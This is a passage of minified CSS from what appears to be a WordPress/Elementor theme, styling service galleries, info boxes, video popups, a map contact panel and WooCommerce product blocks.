.item-btn:hover{color:#fff;border:1px solid #ffc92b;background-color:#ffc92b}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.rtel-service-gallery1 .rtin-service-box:hover .item-icon i{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}.rtel-service-gallery1 .rtin-service-box:hover .item-img img{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}.rtel-service-gallery2 .rtin-service-box{padding:40px 0 35px;background-color:#363636;margin-bottom:5px;text-align:center;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img:after{content:none}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img img{width:80px;height:80px}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon i:before{margin-left:0;font-size:70px;color:#ffc92b;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery2 .rtin-service-box .item-content-service h3{min-height:58px;font-size:18px;margin:0;padding:0;padding:0 10px;font-weight:500}.rtel-service-gallery2 .rtin-service-box .item-content-service h3 a{color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery2 .rtin-service-box .item-content-service h3 a:hover{color:#000}.rtel-service-gallery2 .rtin-service-box:hover{background-color:#ffc92b}.rtel-service-gallery2 .rtin-service-box:hover .item-content-service .item-icon i:before{color:#fff}.rtel-service-gallery3 .rtin-service-box{position:relative;z-index:5;-webkit-box-shadow:0px 10px 50px 0px rgba(202,202,202,.75);box-shadow:0px 10px 50px 0px rgba(202,202,202,.75);border-radius:4px;border:8px solid #fff;margin-bottom:15px}@media only screen and (max-width:1199px){.rtel-service-gallery3 .rtin-service-box{top:30px}}.rtel-service-gallery3 .rtin-service-box .item-img{position:relative}.rtel-service-gallery3 .rtin-service-box .item-img img{width:100%}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service{background-color:rgba(17,17,17,.8);position:absolute;bottom:0;left:0;right:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title{font-size:20px;font-weight:500;margin-bottom:0;position:relative}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a{padding:15px 25px;display:block;color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a:hover{color:#fff}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before{color:#ffc92b;margin-left:0;font-weight:600}@media (min-width:768px) and (max-width:991px){.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before{font-size:13px}}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover{background-color:rgba(255,194,17,.9)}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover .item-title a i:before{color:#fff}.rtel-service-gallery4 .rtin-service-box{padding:25px 50px 50px;border:1px solid #e1e1e1;border-radius:4px;margin-bottom:20px;text-align:center;height:100%}.rtel-service-gallery4 .rtin-service-box .item-img{display:-webkit-box;display:-ms-flexbox;display:flex;height:160px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-gallery4 .rtin-service-box .item-img img{width:90px;height:90px}.rtel-service-gallery4 .rtin-service-box .item-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:160px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-gallery4 .rtin-service-box .item-icon i{display:inline-block;font-size:90px}.rtel-service-gallery4 .rtin-service-box .item-icon i:before{font-size:90px;margin-left:0;color:#ffc92b}.rtel-service-gallery4 .rtin-service-box .item-content-service .item-title{font-weight:500;color:#111}.rtel-service-gallery4 .rtin-service-box .item-content-service .item-title span{display:block;font-weight:400}.rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn{text-align:center;position:relative;margin-top:15px;display:inline-block;font-size:16px;font-weight:500;border:1px solid #ffc92b;color:#444;padding:12px 25px;border-radius:4px;-webkit-box-shadow:0px 4px 9px 0px rgba(226,226,226,.75);box-shadow:0px 4px 9px 0px rgba(226,226,226,.75);z-index:5;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn:hover{color:#fff;border:1px solid #ffc92b;background-color:#ffc92b}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.rtel-service-gallery4 .rtin-service-box:hover .item-icon i{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}.rtel-service-gallery4 .rtin-service-box:hover .item-img img{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}.rtel-service-gallery5 [class^=flaticon-service-]{position:relative}.rtel-service-gallery5 .rtin-service-box{position:relative;margin-bottom:4px;background-color:#fff;border-radius:4px;padding:25px 35px 15px;-webkit-box-shadow:0px 1px 29px 0px rgba(230,230,230,.75);box-shadow:0px 1px 29px 0px rgba(230,230,230,.75);height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery5 .rtin-service-box .item-sl{font-size:18px;color:#ccc;position:absolute;right:15px;top:15px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery5 .rtin-service-box .item-img{height:80px;display:-webkit-box;display:-ms-flexbox;display:flex}.rtel-service-gallery5 .rtin-service-box .item-img img{height:60px}.rtel-service-gallery5 .rtin-service-box .item-icon{height:80px;margin-bottom:15px}.rtel-service-gallery5 .rtin-service-box .item-icon i{font-size:60px;line-height:60px}.rtel-service-gallery5 .rtin-service-box .item-icon i:before{margin-left:0;font-size:inherit;color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery5 .rtin-service-box .item-content-service h3{font-weight:500;font-size:20px}.rtel-service-gallery5 .rtin-service-box .item-content-service h3 a{color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery5 .rtin-service-box:hover{background-color:#ffc92b}.rtel-service-gallery5 .rtin-service-box:hover .item-sl{color:#fff}.rtel-service-gallery5 .rtin-service-box:hover .item-icon i:before{color:#fff}.rtel-service-gallery5 .rtin-service-box:hover .item-content-service h3 a{color:#fff}.rtel-service-gallery5 .rtin-service-box:hover .item-content-service h3 a:hover{color:#111}.rtel-service-gallery6 .rtin-service-box{overflow:hidden;border-radius:4px;position:relative;margin-bottom:30px}.rtel-service-gallery6 .rtin-service-box img{border-radius:4px}.rtel-service-gallery6 .rtin-service-box:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);height:60%;width:100%;bottom:0;left:0;border-radius:4px;position:absolute;z-index:1;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery6 .rtin-service-box .item-content{position:absolute;top:95%;left:45px;right:10px;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery6 .rtin-service-box .item-content h3{position:relative}.rtel-service-gallery6 .rtin-service-box .item-content h3 a{font-weight:500;color:#fefefe;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery6 .rtin-service-box .item-content h3 a:hover{color:#ffc92b}.rtel-service-gallery6 .rtin-service-box .item-content h3:before{content:"";height:19px;width:3px;background-color:#ffc92b;top:5px;left:-15px;z-index:2;position:absolute}.rtel-service-gallery6 .rtin-service-box .item-content p{line-height:25px;margin-bottom:0;color:#fff;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery6 .rtin-service-box:hover:before{height:calc(100% + 50px)}.rtel-service-gallery6 .rtin-service-box:hover .item-content{top:70%}.rtel-service-gallery6 .rtin-service-box:hover .item-content p{visibility:visible;opacity:1}.rtel-service-gallery7 .rtin-service-box{-webkit-box-shadow:0px 0px 6px 0px rgba(197,197,197,.3);box-shadow:0px 0px 6px 0px rgba(197,197,197,.3);border:1px solid rgba(197,197,197,.3);background-color:#fff;border-radius:4px;margin-bottom:30PX;padding:21px 50px 45px;text-align:center;position:relative;overflow:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery7 .rtin-service-box .item-img{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-service-gallery7 .rtin-service-box .item-img img{width:80px;height:80px}.rtel-service-gallery7 .rtin-service-box .item-icon{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-service-gallery7 .rtin-service-box .item-icon i:before{margin-left:0;font-size:70px;color:#ffc92b;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery7 .rtin-service-box .item-content{position:relative;z-index:2}.rtel-service-gallery7 .rtin-service-box .item-content h3 a{font-weight:500;color:#111}.rtel-service-gallery7 .rtin-service-box .item-content .item-btn{display:inline-block;padding:10px 30px;font-size:16px;font-weight:500;color:#444;border:#ffc92b solid 1px;border-radius:4px;margin-top:10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery7 .rtin-service-box:hover{-webkit-box-shadow:0px 1px 10px 0px rgba(88,88,88,.5);box-shadow:0px 1px 10px 0px rgba(88,88,88,.5);background-color:#ffc92b}.rtel-service-gallery7 .rtin-service-box:hover .item-icon i:before{color:#fff}.rtel-service-gallery7 .rtin-service-box:hover .item-content h3 a{color:#fff}.rtel-service-gallery7 .rtin-service-box:hover .item-content h3 a:hover{color:#000}.rtel-service-gallery7 .rtin-service-box:hover .item-content p{color:#fff}.rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn{background-color:#ffc92b;color:#fff;border:1px solid #fff}.rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn:hover{background-color:#fff;color:#000}.rtel-address .item-title{font-size:20px;color:#111;font-weight:500}.rtel-address ul li{line-height:25px}.rtel-title-subtitle-button .rtin-title{font-weight:500;font-size:48px;line-height:1.2;margin-bottom:10px}@media only screen and (max-width:991px){.rtel-title-subtitle-button .rtin-title{font-size:34px}}@media only screen and (max-width:767px){.rtel-title-subtitle-button .rtin-title{font-size:26px}}.rtel-title-subtitle-button .rtin-subtitle{font-size:36px;line-height:1.2;font-weight:300;margin-bottom:10px}@media only screen and (max-width:767px){.rtel-title-subtitle-button .rtin-subtitle{font-size:26px}}.rtel-title-subtitle-button p{color:#fff;width:80%;margin:0 auto}.rtel-title-subtitle-button .item-btn{margin-top:20px;display:inline-block;border-radius:4px;font-size:16px;font-weight:500;color:#000;background-color:#ffc92b;padding:15px 25px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-title-subtitle-button .item-btn i{margin-left:8px}.rtel-title-subtitle-button .item-btn:hover{color:#fff}@media only screen and (max-width:767px){.rtel-title-subtitle-button .item-btn{font-size:14px}}.rtel-title-subtitle-button .play-btn{display:inline-block;font-size:120px}.rtel-video-with-title .rtin-box .rtin-title{color:#fff;font-weight:500;font-size:40px;line-height:1.2;font-family:"Rubik",Sans-serif}@media only screen and (max-width:991px){.rtel-video-with-title .rtin-box .rtin-title{font-size:34px}}@media only screen and (max-width:767px){.rtel-video-with-title .rtin-box .rtin-title{font-size:26px}}.rtel-video-with-title .rtin-box .rtin-title.view-3{font-size:48px}@media screen and (max-width:1024px){.rtel-video-with-title .rtin-box .rtin-title.view-3{font-size:30px}}.rtel-video-with-title .rtin-box .rtin-title.view-4{font-weight:500;font-size:48px}.rtel-video-with-title .rtin-box .rtin-subtitle{font-size:36px;line-height:1.2;font-weight:300;color:#fff;margin-bottom:10px}.rtel-video-with-title .rtin-box .rtin-subtitle.view-3{font-size:18px;width:80%;margin:0 auto}@media screen and (max-width:480px){.rtel-video-with-title .rtin-box .rtin-subtitle.view-3{width:90%}}.rtel-video-with-title .rtin-box .rtin-subtitle.view-4{font-size:16px;width:80%;margin:0 auto}@media only screen and (max-width:1024px){.rtel-video-with-title .rtin-box .rtin-subtitle{font-weight:400}}.rtel-video-with-title .rtin-box p{color:#fff;width:80%;margin:0 auto}.rtel-video-with-title .rtin-box .item-btn{margin-top:30px;display:inline-block;border-radius:4px;font-size:16px;font-weight:500;color:#000;background-color:#ffc92b;padding:15px 25px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-video-with-title .rtin-box .item-btn i{margin-left:8px}.rtel-video-with-title .rtin-box .item-btn:hover{color:#fff}@media only screen and (max-width:767px){.rtel-video-with-title .rtin-box .item-btn{font-size:14px}}@keyframes blink{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.rtel-video-with-title .video-icon .popup-youtube{width:80px;height:80px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;font-size:30px;background:#ffc92b;-webkit-animation:blink 1s linear infinite;animation:blink 1s linear infinite}.rtel-video-with-title .video-icon .popup-youtube.view-3,.rtel-video-with-title .video-icon .popup-youtube.view-4{width:60px;height:60px;font-size:16px;margin-top:30px;margin-bottom:0}.rtel-video-with-title .video-icon .popup-youtube i{color:#fff;position:relative;left:3px}.rtel-service-info-box-1{background-color:rgba(0,0,0,.7);padding:30px 25px;position:relative;overflow:hidden;height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:991px){.rtel-service-info-box-1{height:auto}}.rtel-service-info-box-1 .media{position:relative;z-index:2}.rtel-service-info-box-1 .media .item-img i:before{margin-left:0;font-size:55px;line-height:73px;color:#ffc92b}.rtel-service-info-box-1 .media .media-body .rtin-title{margin-bottom:8px;font-weight:500;color:#fff;font-size:22px}.rtel-service-info-box-1 .media .media-body .rtin-title a{color:inherit}.rtel-service-info-box-1 .media .media-body .rtin-subtitle{color:#adadad;line-height:24px;margin-bottom:0}.rtel-service-info-box-1:hover{background-color:rgba(255,194,17,.9)}.rtel-service-info-box-1:hover .media .item-img i:before{color:#fff}.rtel-service-info-box-1:hover .media .media-body .rtin-subtitle{color:#fff}.rtel-service-info-box-2{margin-bottom:10px}@media only screen and (max-width:575px){.rtel-service-info-box-2{text-align:center}}.rtel-service-info-box-2 .item-icon{margin:0;background-color:#f2f2f2;border-radius:50%;height:85px;width:85px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#ffb400;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-info-box-2 .item-icon i{display:inline-block;position:relative}.rtel-service-info-box-2 .item-icon i:before{margin-left:0;font-size:50px;line-height:50px}.rtel-service-info-box-2 .media-body .title{font-size:20px;color:#111;font-weight:500}.rtel-service-info-box-2 .media-body .title a{color:inherit}.rtel-service-info-box-2:hover .item-icon{background-color:#ffc92b;color:#fff;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.rtel-service-info-box-3{position:relative;z-index:10}.rtel-service-info-box-3 .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-info-box-3 .media .item-icon{overflow:hidden}.rtel-service-info-box-3 .media .item-icon i{display:inline-block}.rtel-service-info-box-3 .media .item-icon i:before{font-size:70px;line-height:1.4;margin-left:0;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media (max-width:991px) and (min-width:768px){.rtel-service-info-box-3 .media .media-body{margin-top:0}}.rtel-service-info-box-3 .media .media-body .item-title{font-weight:500;color:#000;margin-bottom:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-info-box-3 .media .media-body .item-title a{color:inherit}.rtel-service-info-box-3 .media .media-body .item-subtitle{color:#000;font-weight:500;font-size:18px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-info-box-3:hover .media .item-icon i{-webkit-animation:toBottomFromTop .3s forwards;animation:toBottomFromTop .3s forwards}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(-20%);transform:translateY(-20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.rtel-service-info-box-3:hover .media .media-body .item-title{color:#fff}.rtel-service-info-box-3:hover .media .media-body .item-subtitle{color:#fff}.rtel-service-info-box-4 .media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-info-box-4 .media .item-icon{overflow:hidden}.rtel-service-info-box-4 .media .item-icon i{display:inline-block;color:#ffc92b}.rtel-service-info-box-4 .media .item-icon i:before{margin-left:0;font-size:52px;line-height:1.4}.rtel-service-info-box-4 .media .media-body .item-title{font-size:22px;font-weight:500;color:#111;margin-bottom:5px}.rtel-service-info-box-4 .media .media-body .item-title a{color:inherit}.rtel-service-info-box-4 .media .media-body .item-subtitle{font-weight:500}.rtel-service-info-box-4 .media:hover .item-icon i{-webkit-animation:toBottomFromTop .3s forwards;animation:toBottomFromTop .3s forwards}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.rtel-service-widget-image .rtin-content{margin-bottom:15px;position:relative;text-align:center;border-radius:4px;overflow:hidden}.rtel-service-widget-image .rtin-content h3{position:absolute;left:0;right:0;top:50%;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-widget-image .rtin-content h3 a{color:#fff;font-size:24px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-widget-image .rtin-content h3 a:hover{color:#ffb400}.rtel-service-widget-image .rtin-content .btn-wrap{position:absolute;left:0;right:0;top:80%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-widget-image .rtin-content .btn-wrap .item-btn{margin-top:8px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px 10px;font-weight:400;border:1px solid #ffc92b;border-radius:4px;background-color:transparent;font-size:16px;color:#ffc92b}.rtel-service-widget-image .rtin-content .btn-wrap .item-btn i{color:#ffc92b;margin-top:5px;margin-left:5px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover{background-color:#ffc92b;color:#fff}.rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover i{margin-left:15px;color:#fff}.rtel-service-widget-image .rtin-content:hover h3{top:40%}.rtel-service-widget-image .rtin-content:hover .btn-wrap{top:60%;visibility:visible;opacity:1}.rtel-service-widget-image .rtin-content:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background:rgba(0,0,0,.5)}@keyframes blink{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}.rtel-video-popup-icon .video-icon .popup-youtube{width:80px;height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;font-size:30px;background:#ffc92b;-webkit-animation:blink 2s linear infinite;animation:blink 2s linear infinite}.rtel-video-popup-icon .video-icon .popup-youtube i{color:#fff;position:relative;left:3px}.rtel-video-popup-icon2 .video-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-video-popup-icon2 .popup-youtube{position:relative}.rtel-video-popup-icon2 .popup-youtube i{margin-left:0}.rtel-video-popup-icon2 .popup-youtube i:before{font-size:70px;line-height:1;color:#ffc92b}.rtel-video-popup-icon2:hover.dark .popup-youtube i:before{color:#fff}.rt-el-google-map-2{position:relative}.rt-el-google-map-2 .contact-info{width:350px;position:absolute;top:50%;right:20%;right:calc((100% - 1320px)/2);-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#161616;border-radius:4px;padding:40px}@media only screen and (max-width:1199px){.rt-el-google-map-2 .contact-info{right:calc((100% - 930px)/2)}}@media only screen and (max-width:991px){.rt-el-google-map-2 .contact-info{right:calc((100% - 690px)/2)}}@media only screen and (max-width:767px){.rt-el-google-map-2 .contact-info{position:static;width:100%;top:0;-webkit-transform:translateY(0);transform:translateY(0)}}.rt-el-google-map-2 .contact-info .item-title{font-weight:500;color:#fff}.rt-el-google-map-2 .contact-info p{color:#ccc}.rt-el-google-map-2 .contact-info .contact-method li{position:relative;font-size:18px;color:#ccc;margin-bottom:20px;padding-left:45px}.rt-el-google-map-2 .contact-info .contact-method li:last-child{margin-bottom:0}.rt-el-google-map-2 .contact-info .contact-method li i{font-size:25px;color:#ffc92b;position:absolute;top:3px;left:0}.rtel-about-history .rtin-subtitle{font-size:20px;color:#ffc211;margin-bottom:20px;font-weight:400}.rtel-about-history .rtin-title{color:#111;font-weight:500;font-size:34px;line-height:1.1}@media screen and (max-width:991px){.rtel-about-history .rtin-title{font-size:30px}}.rtel-about-history .rtin-top-text{font-size:18px;font-weight:500;margin-bottom:25px;line-height:1.6}.rt-el-product-slider-1 .rtin-smart-nav-layout-product{position:absolute;top:-115px;right:0}@media screen and (max-width:768px){.rt-el-product-slider-1 .rtin-smart-nav-layout-product{position:relative;top:0;right:auto;text-align:center;margin-bottom:25px;margin-top:-25px}}.rt-el-product-slider-1 .rtin-smart-nav-layout-product div{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;width:40px;background-color:#fff;border:1px solid #ffc92b;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.rt-el-product-slider-1 .rtin-smart-nav-layout-product div:last-child{margin-right:0}.rt-el-product-slider-1 .rtin-smart-nav-layout-product div i:before{margin-left:0;font-weight:900;font-size:16px;line-height:1}.rt-el-product-slider-1 .rtin-smart-nav-layout-product div:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.rt-product-block-1{position:relative}.rt-product-block-1 span.onsale{position:absolute;top:3px;right:3px;display:inline-block;height:44px;width:44px;line-height:44px;text-align:center;border-radius:100%;background-color:#ffc92b;z-index:9;font-size:14px;font-weight:500;color:#fff;margin:0}.rt-product-block-1 .rtin-title{text-align:center;font-size:22px;margin-top:20px}.rt-product-block-1 .rtin-title a{color:#111;display:inline-block}.rt-product-block-1 .rtin-title a:hover{color:#ffc92b}.rt-product-block-1 .rtin-price{text-align:center;color:#444;font-size:inherit;margin-bottom:0;font-size:20px}.rt-product-block-1 .rtin-thumb-wrapper{margin-bottom:0;position:relative;text-align:center}.rt-product-block-1 .rtin-thumb-wrapper:after{position:absolute;content:"";background-color:rgba(255,180,0,.5);height:100%;width:100%;top:0;left:0;z-index:5;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li{opacity:0;visibility:hidden;margin-right:10px;-webkit-transition:all 1.5s cubic-bezier(0,0,.15,1.88);transition:all 1.5s cubic-bezier(0,0,.15,1.88)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a{margin-top:0;padding:8px 0;font-size:28px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a:before{margin-left:0}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart{position:relative}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart:before{font-size:24px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.added:before{display:none}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.added:after{position:absolute;left:0;top:4px;font-family:WooCommerce;content:"\E017";margin-left:.53em;vertical-align:bottom}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.loading:after{font-family:WooCommerce;content:'\E01C';vertical-align:top;font-weight:400;position:absolute;top:11px;right:5px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.added_to_cart.wc-forward{font-size:12px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a{display:block;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a i:before{line-height:44px;margin-left:0;font-size:17px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a:hover{background-color:transparent;color:#fff}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a .fa.fa-heart{color:#ffc92b}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:first-child a i:before{font-size:28px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(1n){-webkit-transform:translateX(100px);transform:translateX(100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(2n){-webkit-transform:translateY(-100px);transform:translateY(-100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(3n){-webkit-transform:translateY(100px);transform:translateY(100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(4n){-webkit-transform:translateX(100px);transform:translateX(100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(5n){-webkit-transform:translateX(-100px);transform:translateX(-100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:last-child{margin-right:0}.rt-product-block-1 .rtin-thumb-wrapper img{width:100%}.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist{position:relative;margin-top:0}.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist a.wishlist-icon{border-radius:4px}.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist a.wishlist-icon i{margin:0}.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist img{background-color:#fff;left:11px;margin:0;position:absolute;top:11px}.rt-product-block-1:hover .rtin-thumb-wrapper:after{opacity:1;visibility:visible}.rt-product-block-1:hover .rtin-thumb-wrapper .shop-action-items li{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}#elementor{z-index:99999}@media only screen and (min-width:576px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:540px !important}}@media only screen and (min-width:768px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:720px !important}}@media only screen and (min-width:992px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:960px !important}}@media only screen and (min-width:1200px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px !important}}@media only screen and (min-width:1400px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1320px !important}}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#ffc92b}.elementor-widget-accordion .elementor-accordion 